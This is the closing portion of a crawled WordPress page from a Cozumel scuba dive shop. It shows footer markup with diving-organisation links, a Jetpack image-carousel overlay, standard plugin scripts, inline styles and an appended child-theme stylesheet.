			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
			
			>
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=14.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://cozumelscuba.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.9.1' type='text/css' media='all' />
<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b1fa060548","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"010c03e27d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"4729\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "4729" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"19dd878ca1","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","nonce":"0124c3749b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/cozumelscuba.com\/wp-login.php?redirect_to=https%3A%2F%2Fcozumelscuba.com%2Fthe-towels-have-arrived%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.9.1" id="jetpack-carousel-js"></script>
<style id="et-builder-module-design-4729-cached-inline-styles">.et_pb_sidebar_0.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0.et_pb_widget_area .widget-title,.et_pb_sidebar_0.et_pb_widget_area .widgettitle,.et_pb_sidebar_1.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_1.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_1.et_pb_widget_area .widget-title,.et_pb_sidebar_1.et_pb_widget_area .widgettitle,.et_pb_sidebar_2.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_2.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_2.et_pb_widget_area .widget-title,.et_pb_sidebar_2.et_pb_widget_area .widgettitle,.et_pb_sidebar_3.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_3.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_3.et_pb_widget_area .widget-title,.et_pb_sidebar_3.et_pb_widget_area .widgettitle{color:#000000!important}.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_11.et_pb_section{background-color:#000000!important}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:left;margin-left:0}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_16,.et_pb_image_17,.et_pb_image_18,.et_pb_image_19{text-align:center}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_10.et_pb_section,.et_pb_section_11.et_pb_section{padding-top:10px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img{width:auto}}</style></body>
</html><!-- WP Fastest Cache file was created in 1.655 seconds, on September 20, 2025 @ 10:29 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}